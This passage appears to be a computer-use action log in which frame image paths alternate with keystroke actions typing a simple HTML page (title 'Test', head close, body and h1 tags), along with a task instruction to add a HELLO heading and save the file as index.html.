
text(<title>Te)

text(st)

text(<)

text(/title>)

text(</)

text(head>)

Add a body with an h1 HELLO heading, close the html tag, save as index.html and exit.
text(<body)

key(Return)

text(<)

text(h1)
